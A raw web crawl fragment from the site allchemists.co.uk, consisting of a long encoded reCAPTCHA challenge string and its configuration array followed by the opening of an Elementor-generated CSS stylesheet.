Zw73DthYqwqTDlDvDk8OMOXlQw7NdLcOUw5FeV8O/T8K4BcKEw6zCucO6wpY0B8OTw5cDEUbCjHlVZ1DDgRgWVcKJHsKxCGsuwotSw4/DksKCZ8KoworCjsOoSMOPWcOKdMKDwrDDiFbDqiE5ZE9/wo7CicK2dsKqw4LDmsOzZmEfU1VEOsOfVlPDn8KtGT/[base64]/ChcOfwrIGOi7ChMK8w43Dn8KZCMK6GCRWbXYkwpFaw7IRw5YhwqnCij/Dv8KZwqgsw6ViA8OVaAvCjhB6wozCrsOEwrHCpCjCpnsQRsK3cMKKfsOjbcK9N0HCmSouOTISJWjDjzcFwqfCuMORacKhw5klYsO9CMKpO8KTSWVRQTtkFi7Dt3Q7wrBxw5XDn1puQsKnw7zDk8O0McKtw7lkHFQpM8Omwp/CnDTCoDPChMK3Wk1QwoEuwphrKsKfdDbDl8Ofw7HCnyPCmEphw6vDi0fDiAbCrhtWwrnCr8OmwrgOwqkIZsKoPWfCtMKzO8OvwpXDsgQmwoXDhsK9FCpYdMO1PSI9S8OAaUnDmcKMw73DmD9IKToIw5jDhMOlw6R3wr/DrnLCqyRDwqLCpAVsw6sKHScQM07DksKtwozCpMKWw7tsLzfDt3hWwrFUVsKAcsK6wpLDjgUFamfCpGHDrWw2w6Yww7rDsSR7QXZRKMKqwoVpw6ZDwoYLw5HDljjChyvCiMKPwqHDrAkXSMKKwp3DvzkldsK6w6zDhsKvw5nDlH/Cg1NSe8OPK8KLY8KNw4LDkcKfLyJ3wr3CvMOAWX8zG8K0CgbCh24rwq58XwxbZsOPNWHDsxjDi8K2OcObQBPCgV02NcKtfMKLwo/ChlZ0XMOhwpLCs8O7w5zDkCdRw4p+LMO1w6YZG3zDsixPB0Buw6whwoATScOUFAkBSMKCc1HDlmA1eMOQw4Qqw77Dr8OuWMKPw7LDsMKDwrE3OWTCsMOYwoTCp3nCsUhYwqUuw4VUw6fDkEzCosOKJ8KVw5EPMcK0a8Khw7RtFcOAw418w5/DlcKBw4TCqDbCrXhedcO1w4MwOB7CvsK8JsKdXMOKeiEzEAzDqMOCdGElasOqFcOGw4hAbmXDklVODDZBw5huw5wABMKcVcOLw57DlA3CvmNmWHDDhjzDn8K5B8OsQB0bwpc4fz/DgUVgwoIQw6zDqMKtLVfCskjDt8KKSMKVZMO3w6wuBcOgKcKyf3zDpCoHPMOMwpHCiy8Yw5LDtsOoXcKea8KvNVp2w5FUw4N9w5oEIQ04dVXDoTnCk8OpFSoaw5zDr8OswoXCsit5w68cwqLDqDfDsTIJwofCpsOIF8OnOcO2w5lrB8K/wpU4wpXCl8KDTzQZW8O0DsKQw7zDgWZnwo8+wq/DtU3CnFF3dsOxw6Z7wqMBA1LDssOLDXfDqkAPfcK5NiPDhjjCkibDnxsVZ8KaNMOxw53DgMKWw7vDmsKvQMK4w4/Ck2LDn3jDuSx7wqZ/w51iwpBwLMKKw5TDi8OqDMK1wrnCogHDjMKQXMOuwrzChsKqw7rCqsKUw75Uwromw7FoRQzCvhfDmzApYMKNXMKqSsKNw4vChwxOw5p3RknChzQpwpQVHifCm8KcwpzDpsKNwqLDlgxaw6/DrsOkLsO1w7x4w4EaLMKxw75LH8KiwqrDq3zCuMKRw7fCviMsGsKNwqATHXLCg8KAUnnDpsKOFQRJYizDrlLCtmh1w7QdVMK+X8OYw5rCnMKJDw/DmMOewoPDoMKewohww5lxccKOwojCsMKAw4DCnGDDo8KCKSwvVVXDssOhwqYEJWUWw6PDlG9zW8KAw64eXMKESFDCox/ChnvDumk5DjzDg8OXwqQIF8OvCxTCqcKDTmtqwpvCpcKewq/DjTzDtk5qw5F2L8KXO8OraxNNwonCsSPCm8O5c2HCtU93wrvDrcKFwr8JJMOSUnLClsKSbTHCvnVAQMO7YsK/w5bDgsKAYMK/[base64]/CoyvDrcK0w5JHHhfCmypzw58DEcOow7xbwq0jDmTDjsO3NMKpwq5Dax8Pw6jCi8KUAxbClsKnw4zCmHfCu8KJWUI/wotkw79EcsOEwqR0Sn/Cv0VmwrM8GMO8Z03DoCXCjCnDkkNMEcOpasKwccOpIsOna8OGw5YxDF1NEDTCi8OvZB/DnsKBw6nDlU7CiMO0w44jXR/DizPCvUFTw5J5QMKpHsOvwqNMDG41dsKRwqElPcOtKCfDonrDlAshUjkYYsOnwqFmSsOuwrNZwpA2w6LCjm0qwotveUDDl8OJX8KNBF/Dj0xTWRLCqGvDmcO4DMOOLR9XTVfDu8K4wq/[base64]/Cq8KJfsKmwrg5bgHChgnDpm9LwqvCmgJlwojDhMOlK8O0W8ORODvDr2XClcO5HMOww5J5wpDCiMOIw5XDjS1rAcOUHwHCh3jCrwPCgnbDkiwCw60jRsKWw4LDrcOvwqwXOxTCsnVGaGjDrcOCIMKXaBodw6UWA8K5RsONwrbDjcO8GADCk8K4w43Cr3dqwq/CjsKdGsOkVsOqJhLCksKoY8ODeSUpw4Uqw6jCpcORI8KdI8OhwobDvBXCv1VZw4vDmD/CqAZ0wqrDuywOw4F8Zk8lw4k6w6NoIEDDohnCpMKBw6fCtHzClMK3NsOlX3FiDcKXHcO6wqXDj3DCp8KPHcKKFBTCpcKXwrvDnsK2CgLCrMOkTsKZwrp/wo3DtsOBwoPCssOGSj/DnFnCisO1wqgawp3CtsO1PTMAN0tPwrvCjVxaJQzDm1ktwrvCv8K5w5MzGMORw6ZIwrcAwrhCaj/CiMKIwoxwM8KlwqIpXsK+wrB+wqzCpglKHcK8wofCpsOSwoNYwpDDhzrDrX9EKxMgGm3Di8K8w6hpAVoFw5rDjcKWw4rCjmbCgsOwfHYmwpzCgmApKsKpwr3DpsKaVcOTL8O4wqvDu3x0G3zDqxnDqsOSwrzDpwHCkcOBfwbCksKDw7AdWHbDjTPDqQTDiXbCgykgw6/[base64]/[base64]/CMOsw6AxwqzCrDltwpA0wqVpwrPCsTxVLzJMPcKew4LDrWvCtMOEwrPCtC/[base64]/CgMK6wrMvwobDtcOEwrzCnsKnOEXColLCnibDp8Kqw6VPasKWesKBwrRBEw/CgnXCp1QxwoZ3MhTCu8KEw63DmxAdBgBlwoRNwr08wqVAJxPDnmHDvkVLw7dgw6sLw4t/w5zDiFPCgcK3wpvDpcO2VC4cwozDuSjCpMOSw6DCjyDDu0B2dmZSw5/DtB/DmSh9AMOSTcOaw4U1ZcOLw6nCusKzY8KZN0RiahhdRcOZZMKbwqomMxzCg8KpwrowA38Mw74LDAjDik3CikIRw5LChcKHTXvCoxgDZcOsBcO9w5XDtiEZw4UUw4jCqy0/BcO9wo7CnMO2wrTDo8K6wpF4PMKuwrYtwqvDjgJJWUc8PMKMwo/DmcO1wovCg8OHEHEcIHpFF8K+wrBKw7NSw7zDvsOKw57CqWRew6dBwqTDocO/w43Cs8K/JTIwwo0yO0shw7XDkzJmwpF8woPDncKVwpAYIWsUe8O4w6FXwrM6ag9+VsOdw4gXa1Y8eQXDnXPDsRkJw77CrkPDqcOFemdMQMOwwqPDlhvDq149OBvDlsKzwrYcwqFYGcKdw5nCksKpwqHDp8OgwpDCvcKnBsOxwpjCni3Ch8KIwr9XIMKmIwx/wqLCicOqw5rChR7CnGZ/wqbDoXMWwqV3wqDDmcK9EB/ClsKYw75IwpnDmHI9bQfDiUzDt8Ksw6zCusK6FcOow4dvGsKcw7PCj8OpTyjDiFHDrUlVwo/[base64]/DsCIDwpLDhsOpDjdYFMKewph/[base64]/Cg3R1w5PClVrCvMKMP8KbMcOCw4ATI8OjHcORw5wARsOiwqTDpMKGfH8iw7pcA8ORwoBpwol4wrLCjx7CnHvChsKfwqLDmMKkwqzCm2bCusK/w6jDtcOHVMOlRUogPGpLLljDhngJw7jCh17CucOHcB8CK8KUSBDCpgHCh1fCt8O5JsKqLBDDlsKrdh7CucOTOMOxUkzCskTDijrDsVdMKsKiw69Uw73CmcKRw6vCvlDCp2YyEEZ5NW1Gc8K9BTpdw7TCq8KeEXBGH8KyC31Nw6/[base64]/Cs8KJCMK1WXNlPMKGwoXDukNPTcKSesOQw6NYGcOxAjgbKMK0AsORw5TDgBtZN1kgw4zDhcKhRUHCtsKWw5fCrhjDuVDCkA3CqhYxwprCucK6w7/DsjQUNDBiw4lIO8KUwrwEw67DiizDlVDDhlhBCRTDo8KUwpfDp8Ozaj/DuG/CmWTDhAvCksKtYMKlC8Ovw5dLC8KMwpJfUcKywqQbXcOzw4BMU253UHXCtMOjMQ/CkjvDh0fDnD/[base64]/wqTCiMK2Z8K3wpElwonDjjZYHThbw6/DrXQJC8Ozw4ogwrXDrsOaaBhyLsOzOQbChGrCqcOxFMKlGAPCu8OzwqTDjD/CksKAdTEIw55ZZwPCsFcdwrJ+HsKUwrY7VMOLewLDimJ8wrZ5w5rDu1Erwoh2JMKacUvCthjCuE1UJ39rwrh0wpjDjU9lwoJEw6t8BHHCqsOXPsOSwp/ClmwrZAQyDhjDrsOzwqzDh8Kcw7MOUsO6c0F0wprDqi10w5zDs8KHSSjDtsKawrAbLH/[base64]/QcOtw4Qbw58Gd8KKOBwOZBd8w6Jsw5jCuVkKw5rCscKxCmTDmsKCw5/DusO6wqLCg8Ktw49Cwptbw5/DhFVDw6/Dr1AAwrjDtcKdwrd9w6vCpDIEwrLCvk/ClMOTwo4hwowoZ8OyJD1+w4HDtg/CgijDkwTDuXjCncKtFgNgwpUMw6HCrTvCkMKrw5Mqw5Y2fcObwrDCj8KDwovCnGEzw4HDgMONHz5Fw57CgxxDN2hhwoHDjG4FCDXCkRjCoTDCi8OEwq/CkGLDmX7DnsKCCVdIw6XDocK6wqPDp8O8BsK3wpQxUAfDmSQ6wpnDt1YJSMKbTcOmCxjCgcObfsOfWcKNwoVbw6DCvl3CqsK7WsKlJ8OLwoMjCsK5w6oAwpPDncO6LmZiKcKww7RwUMK5fnHDpsOkw6pQbcOCw4/CjDXCgDwRwrQCwpJ/TMKmfMOQOhTDk0VsbMKqwpTDrcKGw7fDpsKnwoTDmTfCrk7CuMKUwo3DgsKPw43ClwfDi8K7KsOcYFTDv8KpwojDiMKYwqzCmMOiwp1UdcKaw6skaFcSw7cNwow9VsK9wq3DtGnDqcKXw7DDjcO8O1dswp09wq7Dr8K1w7h3SsK4J0/CssOcwpbCi8KbwpTDlxPDmkLCkMObw4LDjMOtwp4Yw69uMMOOwr4DwqAPYMKCwqRNfMKUw6ZWWcKNwodhw6pIw6fCjRjDlgjCui/[base64]/[base64]/Cg8O+N8KQwrR3HsKawrvCiQzDjcOaVmrDiSpBwrpywpfDo8O6wq5ab37DqcO7Bg98EnN6wpDDpnRtw73Cj8KcScOfOVlbw7dFNsKRw7bCksOowp/CgcOFT10rBjweByYGw6LDhgN9YcO0wrAFwoZHFMKCE8KzGMKlw6TDvMKKIsOowpfCkcKFw4wpwpQaw4Q3a8KpTDFPwrrDlcKMwoLCg8ObwqPDnVDCpVfDvMOHwqZKwrbDiMKaH8O/wrtRa8Oxw4LCigMUCMKCwrQMw7RcwrvDh8O7w7xmEcKNDcOlwqPDunjCklPDhCd2GgJ/[base64]/CqcKLMhPCm2w3wpbCmSXDgVR2w6BcZsKhMER5wpXCgsKJw5LCq8KNw6fDqz1UIcKywozCscKRMxd8w5TDjEh1w6vDoEpAw5/DlMO7MELDiH/CgcKILER8w7bCjcKww50HwrPDgcOcwpogwqnCm8KzEg57YzENM8KHw7XCtFYUw4FSBgvDj8OZXMORKMO5dydhwrfDhz1tw6/CvCvDksK1w5YzYcK8wqRfRcOld8Krw61Uw4jDpsKgBw/[base64]/DuBICKMOUwqBLRsKlCcKEYA5Gd198w5bDrcKCX2szfcKlwohUw5Miw60NPCxpcihKIcOKcMOFwpbDncKNwo3Cnz3Do8OUMcK9XMK5B8KGwpHDnMK8w7rDoijCrXx4I28/CUrDgsObHMOmEsK0N8K4wrA9Oj15VHDCpTzCq0lywpHDqHt8WMKXwqLDr8KCwrBrwp9LwqTDr8KJwpTClMOOPcK9w7nDkcOIwp4YaCrCssOyw7LDpcOyBn/Du8O/w4XDmcKSAQrDpQAIwqxXIMKEwpbDnT9Vwr5+a8OcTScGQl87wrrDln1wBcOVZsOALUhiCkdyD8Oaw4jCqMOhbsKVHRY2GHPCm39LVBLDsMKGwpfCuxvDk3/DmcKJwp/DtDnCmD7CnsKVSMKtFMOew5vCscO4N8ONQcOew5/[base64]/w7lvwo3DskIJTWjCjsO0KFVvw7PCjsKjERF/wqnDrmvCjhojIRHCtS0ZMxPCv0XCqj0UMl3CkMO+w5jCjA/[base64]/CtHEZwqDDuypXYMOWOlt+A3rCosO1wptJcyrCjcOowpnCs8Kew5IBwqPDpMOZw7TDs3zDkcKbw6vDjwLCjsKzw43DtsOeHRjDrMKLD8OiwqQwRMKWIMO2FsKSHXoTwq0RfsOdMzfDq0bDg3vCi8OSQjnDhl3Cp8OmwoHDm2PCocK3wrUcHSo/[base64]/B2I4LMKDwrnCjcKoHsOnJMKqwrY4PsOxw53DlsKpUSlnw43DsyhdLE5Nw5/CtMKWIcKpb0rCkmtgw59KAlzDuMOnw51jJjhhPMK1woxMXMOWH8KewrU1w5FHbRHCuHhgwpvCk8KXOUUhw5gjw7IpRsK/wqDCpyzDt8KdccOGwoDDtSovEETDi8OOwpTDul/[base64]/CqRhmw6HDrQjChQ7CscKqw4fDjcODw4UXw54yWh8awp4nXzViwqXDkMOJPMK9w7nClMK8w6QgGMKYERpew4x1AcK0w6UYw61teMK2w4IDw58hwqbCvcO9IyXDsS3Cs8O4w5PCvlZGLsOyw7/Cqyg/[base64]/Cpx7Cm8KSVsK5w7TDg8OcdwjClMKrw71+EsKrwpXCj0PCqMKuaEbDq1rCujnDmFfDjcOow7BYw4rCiBTCnQRGwp4Jw4lQCsK/esKEw5IswrxWwpPCtV3Co0UlwrjDsWPCmw/Di3Eow4PDt8KwwqUBTFnDvxLCh8Ofw54iw7bDmsKTwpXCun/Cr8ORwrPDjMOEw5otIkLCg3DDoD0mEWPDmF9gw70Dw4nDgF7CqFnClcKSwpDCpwQIwqXCvsKswrcdXsO9wp9lHWvDnG8OT8OOw7Amw5nChsKqwqDDvsKzCBPDicKTwprCsFHDiMKOPMK9w6rCv8KswrjDsDo1OMKWbldow459wqkywq4kw7NMw5/[base64]/[base64]/DpzN0AgvDosOSw7NyNsOjwqLDmRLDicOPREfDsGd+woHCjcK6wqIXwpcpLsObKVhSTMKiw7QOeMOtEsOmw7TCscOzwqzDjy91K8OSTsK/X0XCv01nwrwkwqYoQcO3wr/CogTCiWJwUsKuS8K6wrkSGXQ8DSYrS8K/wo/ClAfDm8KuwpLCpw8FJg0iRxYiw54Dw57Do052wpfDoQ3CqUrDlMOFL8OSL8KhwoFtYiTDpcKPJ1XDn8OZwr/DlRHDsHoNwqLCoAEkwrPDjj7DmsOqw6JHwqzDi8OywoxqwqAWwrl/w683JcKaTsOZK0jDscKlFkMPfMO9w6Uiw6vDk0nCmzZNw4zCgcOfwrlhJMKHJ2TDj8OxK8O+RzHCjHDDosKVdwo1HybDs8OyaWvCmsO0worDmSjCvSfDg8KZwoszIQUUVcONU3IFw7smwqQwXMK4w5QfZDzDg8KDw5fDkcK8JMO5wqFcAwnCqUnDgMK6QsKuwqbDhsK/woXCvMOGwpfCtnN3wroyeHzDggJjPkHDnyPCvMKMw5nDtnc3wrxhw607wpgWQsK2ecOLAQ3Dt8Kxw6FCEzp6SsO/MyIDd8KJwot/N8OLK8O5JsK9MCnCn2duE8OOw6tJwq/Dv8KYwo/DgcKnYSAowqhoe8ONwqPDr8OVCcKuBcOMw55Ew4NHwqHDsUPCvcKYGH0EVEXDpnjDiSp9cCVmcEHDoCzDsnrDs8OTAzApcMOfwqfDhF/DjkHDqcKewq3DosOhwpJQw4h1AW7CplHCrzjDnQ/DmQHDmMOpOMKhXMKew6PDpHsYaH3Dt8OYwq0tw4dbSWTCqkcVXhAWw6E7AUNqw5QGw4zDrsOMwo5baMKKwqltJUNLeFHCr8KKPsKVB8Oofh00w7NiCsOOc11Lw7sQwoxPwrfDucO4w4xxXUXDvMOTw6/DhzsDM3VYMsOWGmXCo8KbwrtGbcKreEENSMOad8Ofwp4VPz8uTsKKHUHDlD/DnsKhwpnClsO+WcOMwqVTw7HCpcKyRzrCocKSKcOhVmEPTsO/UTLCtAQHwqrDujLDryHCvhnDqmXDlXYPw77DpAjDrcKkCzkcO8KwwotFw707wp/[base64]/wo3CtQBPwrfDsXBhWcKicWMFw7NPw4EPw59dwpFUa8OyFcOSVcORPsOBMcODw5vDuXLCu0rCpsKAwp/Co8KoXmbCmgBZw4rChMOEw67CocK9PgMwwqgFwrzDjQ4DOMKcw6TCjExIwotOw6dpFsO0wrbCsVUocxZJN8KaC8OewoYARMO0eH7DrMKKGMOfTMKUwpUVFsOtPsKsw4VRVQzDvj/DvUw7w6k5XwnDp8KlecODwrRzT8OFd8KzOELClMOiS8KMwqPCisKtJ1kbwpB/[base64]/Ck8O7w6zDrsKNw7glcsOaIhXDqMORw6Irw6fDmU3Dq8OnbcOYPcOrccKnc2JKw7hmB8OdLVXDnsKbZWHCqH7DvW0Be8OtwqsUwo1jw5xew7Fgw5Rqw4ROc1o2w5oIw7ZxZBPDr8OfFsOVbMOZHMOWVcOHWzvDoRAnwo9FO1HDgsOGKExXXMOoZG/CisO+S8OdwobDs8KlQlPCkcKhA0jCgMKiw6DDncOVwqk0N8KvwqkrJQbChy/CjVjCpcOKWsKXIcOAZBNywo3DrSB5wqfCqSh1eMOIw588GVghwoXDnMK5HMK6NQo8f2/DkcK4w71Jw7vDr2TCpVnCnjvDmWNNwqPDtcKqw4osL8O0w77CtsKFw7sYDcKyw4/Cj8KlV8OqS8K4w7NhNB1DwonDp23DuMOLDMOxw64MwrJRMMOkUsOqwrUxw6grUxPDhEJ+w5fCsiEWw6csbCfCmMOMwpHDp1vDtzY2ecK/Vn/CvcOiwoLChsOAwq/[base64]/[base64]/Dpjwlw6PCkMKjwonDuncQw5RfwppLBMKkw5DCnxbCg0HCmcOve8Kaw6TDj8KrE8Ojwo/CrMO4wpMaw5BQWG7DicKbNgh2wo3CncOrwoLDscKwwqVpwrTDg8O2wpsOw4HCjMOTw6TCpsOxcUoOc3LCmMKZWcKDJybDlhpoL0nCq1huw5HCjXfCvMOTwpwkwoM6eUN8bsKlw4xxLFpJwonCgzEgwo7DjMOZbSBwwqUmwozDncO6HsOuw4HCjHpDw6/Ch8OlAl/[base64]/CrBLCvMO1w6/Cn8KWT8OQaDoMPMKtQn4EwrdzwoDDpgpSwqZww4ElHg3Dk8Kmw5NgMcKrw4/[base64]/Cq8OtV0fDkQ08w7zDqsKCUMOfwp16wp3DhcKkBjFuZMO1w7fCjcKNYyo4WsONwqxmw6PDqGjCpsK5wrYCDsOUUMOUEMO4wqvCsMOVAVl+w45vw7UdwpfDk1LCkMK7TcO6w4PDlnk2w6t7w55ewrltw6HDlBjDnGfCnENpw6bChcOhwoXDklzCiMO5w6LDq3PCvR/CsQnDr8Oee2bDjwTDuMOMwqjCgMKkEcKrRcO8I8OdBcOpw4HChsOJw5fDikAhcyUNV2ZPdMKAW8OOw7fDo8KowqVAwrbCrFE3IsOMWCxSPMOzYFUMw5o7wrMsGMKiJ8OsFsK/KcOnQsKmwowPYELCrsOew6kyPMKwwrdPwo7CoG/CnMO9w7TCv8KTwoDDrcOfw7A4wq52SsOgwrpedxDCucOsJcKGw70bwrjCs0LCjcKrw43DmCnCr8KXdQw9w5rDmjwMQ2J/TjlxXWlww5PDh1lVB8OGTsKzBxQcesOew5LDtlQOWFHClRtqbH8yIUvCv0jDvFbDlR/ClcKeWMO5X8KVTsK9G8OaEWQoIkZcYMK0PEQww47DlcODZMKNwoZKw5U6woLDjsO7wo1rworDmmPDgcO2C8Kbw4V1LiZTYWXCuDEiHB7DgyXCimcFwqcuw4vCtR1La8OVFsOzA8Ogw47Dl1RhDk/[base64]/CvyElwpMAwqIgw6k8IyHCjCYBwr7Cr8OSZsKyAjPChMK+wrlqw6rDg3trwolUFyTCmV/CpxZjwosfwp1yw6h0dFrCvcOgw6saYD1mX3YWfFBFasORWywjw5lew5vCmsOpwoRONUF8w4c0DC4swpXDj8KsBULCk1tYNcK5RVone8OYw5zDisOKwp0vMsKDang1N8K+WMO8wqgwcsK0Sn/CjcKmwqPDqsOOPcOtRQzDp8Kxw5/CjzbDusKcw5Nkw4Imwq3Dr8K9w6dKHx8AE8KBw70pw4XCiRUtwoA5VMOWw7AHwqwMTMOETMKWw5LDlcKwVcKmwpcnw63DvcK8HBdTP8KrJSfCkMOzwrRiw6BMwrE8wrvDv8OlWcONw4PCpcKfwrg/cUrDl8Kfw5DCicKYHGpsw5jDtcKzNQbCpcKjwqjDqMO6w7HChsOXw41Ww6fCssKCNsK1ZcKBAQnDsULCjsKJawfCosOiwrXDhcO4E0M9NCQOw6p7wpdLw5cXwqFbEG/Cs2DDimLDhF82EcO7EyYgwoMHw4fDth/[base64]/CvkbDp2rCtcKKV1vDnyQ0JkDCksK0wpDCpsK/wonCpsOxwrzDmDFjbg51wqvDiEpMY21BCWESAcONwqjClEISwo/Du25xw4UDYsKrMsONwq3CtcKoUCTDocKdDQE/w4zDv8KUWS8kwpxKKMOTw47DlsOhwr9ow5Ekw5rDhMK1JMKyeGkIEMK3wpwJwpfDqsK9F8KTw6TDsHzDucOof8O9csOnw6guw57Dow5Ww7TDlsOSw53DhHTCksOHRcOpGTRiFQs5QQRbw4F+XcKNAMOmw5/ChMOSw6zDuHHDscKxE0rCp13CvsKdw4RkDDIrwqJjw71Bw5LCosO0w4/DpcKWIcO5DHw5w5cPwqEKwr8Sw6jDosOVWDrCjcKnZE/[base64]/[base64]/[base64]/[base64]/Co8OaFMKTPgQ9w57DpVTComN1wpXCg8OLDcOjC8OLwojDj8OVVkxaEGDCi8OzBRfDrsKbC8KqecKJaw3CvVs/[base64]/CtMKVwpI6GcKeUVFbw6k4w51XNcO2eR4Ew6V0NsK4R8OicCrCg2pbYMOvKEbDvTZCeMOLYcO0wrZiJ8O7A8O8M8Kdw4htYxRURAbCtUrCtzXCsyNODV3Cu8KVwrnDoMO4NRXCv2PCpcOfw6/DrAfDnMOUw5lGeADCuFxrNX7CtsKvaEJQw4HCsMK6aFUzRMK3UTLDusKERTjDv8KBw7IiCVFYDMOvEMKTFkozFETDuFDCtCQMw6/DicKXwotoDAPCmXwNGsKdw4jCvG/[base64]/Qi3Du8O9w67DkhPCmsOqwp0Aw6jCmVUbwoTDuxBgX8K6ZiDDgXfDkD/[base64]/CjXJEXDBiQsOxwpTDr39Mw4FyZcOsccKmwrHCh1zDkTfCoMOOCcOwSm7DpMKywr/CgBQ/[base64]/DrcKPwrLCh8OTRcOyaMKdJMKQw5vCtW3DiGxWwrfCvEcODTR+wpYKQkEDwpLCoWbDtsKgDcO+McO8TsOXw6/[base64]/[base64]/Cg8Kfeh/DncOBbsKfAyfCjcOMw7vDj8OpaMOEw5s5Ei0dwrvCu8OgBFXDvMO8w4rCoMKvwoNLbsORRB87eHJ0J8KdKcK1Z8KJaxbCkz/DqsOIwrlEAwXDlcOaw7PDkyRCW8Otw71Vw7Blw7cdwp/Cv3YNXxHCgVDDocOsRMO6wpp+wqXCu8OHw4nDl8O7NlFSH2/Dg1AMwpPDhRN7PMO3JcOyw4nDv8OswqjCh8Kuwoc2dsOFwoHDpsOOasKxw58OQMK9w73CjsOIecK9KyLCmjfDmcOpw4Vge1wuesOPw6rCtcKGw65Uw7pUw5kTwrZ6w5kRw4FWDcKjDFY3wrDChsOZw5fCjcKafS8OwpLCmcOawqZseR/CocOOwpQvR8KOVgJdLcKEFHxGw4phEcKwCiBwV8Kcw594YsK0WT3Dqns8w4lzwpzDn8Odw6/ChlPCkcKVIcKZwp/CqMKsdAHDtMKwwqDCtRTCvmYjw67ClQcrwoARQgjCjMKAw4bDr0nCjE7CocKRwpgfw74Uw6kBwpovwpPCnRwCDsOHTsOOw6bCsAtQw7t1wp8Hc8OUwrTCkG/CgMKNBsKgWMKmwpjCj1HDjBNnwo/DhcKOwoQaw6NLw6TCqsOrRSjDuWZfN1vCsg7CoADCgx5IZDbCs8KDJjxawpLCihjCoMKMIMKbM3pzRcOqbcKvw7jCslvCmsKYMMORw7PCtMKOw45ACVjCscKyw7RQw4bDn8O8EMKAQMKwwrjDvcOJwr45ScO/Z8Koc8OFwq0zw5haYmp7VzXClsKhTWPDpMOuw55Jw7LDn8O+b0/Dv3FRwrnCtyYeDlYfAMKOVsK9a0Bsw6PDgHpsw6nCmAMFFcOIU1bDvcKgwo03woxowpcww47Cm8KGwqLCu3PCn1M/w5R3VcOebFvDvMOFH8OHFRTDqFoFw73CvUnCq8Obw4jCmXNAMAjCksK3w4h2L8K5woVmw5rDqxrDuUkvw648wqY6wrbDpgBEw4Q2acKmLAlkRAXDm8K4fznCl8KiwrVXw5Iuw7XCkcOawqUXWcOMwrwnPSbCgsKqw7Bqw54GW8O2w4xEE8KRw4LCoH/DjDHCo8KawqIDXDM7w45Ac8KCNUdSwpc8EMKNwrDDv0BfF8OdYMKwe8O4NsO8dHPDoFLClMOwY8K/[base64]/DnsKnw5NywrcYIS5Jw5luHFfCrsOlwqdJw67DqDBiwq4BbwRSeHjCsUJ/[base64]/[base64]/CvRTCjjDCt8K+w6rCozBgw5Z/w78YLsOow6jCgnxpwp8jPHo0w4ENB8ORCCnCuSwdw7kgw7zCs2g5PzVVw4kOFsOQQkpZE8OKXcKvEDB4w5nDpMOuwpFqLzbCgR/DqhXDinN/[base64]/CtcKqPMKDwrRFw7TCthHCh8OKwoDDqMKkw7Fmw7lxOmoLwp12CsOWPsKiwr4Rw63DosOcw6YQWy7CnsOaw5bCigvDuMKkKsOLw57DpcOLw6fDhMKBw6HDhj47JFw8GcOqVivDqnLCoVsOfmg+UsO/w7bDnsK/[base64]/LsOPHsOawprDjTvDgMO5wogGw4hGKkNsw6jCiARvWMOJwpUVwozCg8K4BFQ9w6TDnS5/wp/DkAFoA2jCsm3DlsOrVUl4w7HDpMOWw5kgwrLDv2TCjnvCkm3Dv2MJJAnCksKaw5xbNMKbFQVTwq8fw78rwobDiQ8OOcKdw4vDnsOswpvDicOmHcKYNsKaI8OyasO9AMKPwo/DlsOkdMK7ck9WwpTCrsKME8KjWsOjRT7DrSbCrMOmwpHDvMOyODRMw5HDscOFwpR2w5XChcK/[base64]/DpHcdKRtxw7hfw75Lwpkiw7LDrHPDjsKuw6UPI8K7H0DCiFEIwqfCkcKAUHpdSsOyAsKZUW/Ds8KrFQh2w7EUI8KEScKEBk99FcObw5PCiHd/wrsqwo7CuiTCpDfCkGM4R2DDuMO8woHCmsOITRrCh8KqRzIQQE8fw5rDlsO1S8KiaCvCuMOMRjlXVnkew7sxLMKGwoLCkcKAwo53fMKjNlAxw4rCiikdKcKFwobCjUYFFTB6w77Dt8OQM8Ojw7fCgA53OcKSX07Dhw/CogQmw5AoHcOUBcO0w73ChAXDkHUeEcO2wp10YMOiw67DjMKcwr1/KGMNw5PCg8OJfwh5SDHDkS08csKWKsOGHnt5w7nDpx/Dl8K3csONeMKbI8OxYMKULsOkwoN2w49+Gg/[base64]/[base64]/EMKmYBXCq8OZw4/Dg3/CksOrw5oTwrxnwpoSw7zDoDMrf8O6QUN/XcKmw6RnQhAjwp/[base64]/Z8OvFVVSMwlnExZzwoIsT8OZw7Iqw6PCn8OJwqNaSz1FHsKkwph5wrjDm8OpRMOxU8OZwozCr8OCDQtfwqPCmsKfFcKRacKgw63DgsOEw4F0E1k6VsOcSBJsHX8jw4PCnsK+cEdLcWYND8O9wpd2w4VJw7QJwpoAw4PCt140KcOXw4o+QMK7wr/Cmwlxw6fDsG3DtcKma0fClMOIQy04w4Qhw4paw6hgV8Oic8Oif1fCmcOmEMKIei0EQMOWwqgsw4p2McOhRUs2wp3Dj3MTG8KtAH7DuHXCscKiw5nCnWNDSMKXPcKCIU3DrcKVNSrClcOHU0LDm8OH\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T79NnhG1JNgB+TWR1fcp3grwyVPLkE31vtldojrZ7ls\\u003d\x22,0,0,null,1,1769292492204,0,0,[12,184,213,22],null,[120,142,169],\x22RC-jqPlodQR1UbDMg\x22,null,null,null,null,null,\x220dAFcWeA6PyqRlYCPMwNWcs2inaEQHWNtE2ITuUF2O4afyQ1GRn5VzyLn4QKRJEsQVefIZ2zEph--k0iL8V_y49AsuFcZZfmjbrg\x22,1769375292158]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885
body_size: 1887
content:
.elementor-1367 .elementor-element.elementor-element-37fa576{margin-top:0px;margin-bottom:0px;padding:40px 30px 30px 30px;}.elementor-1367 .elementor-element.elementor-element-a3189f8{margin-top:0px;margin-bottom:40px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 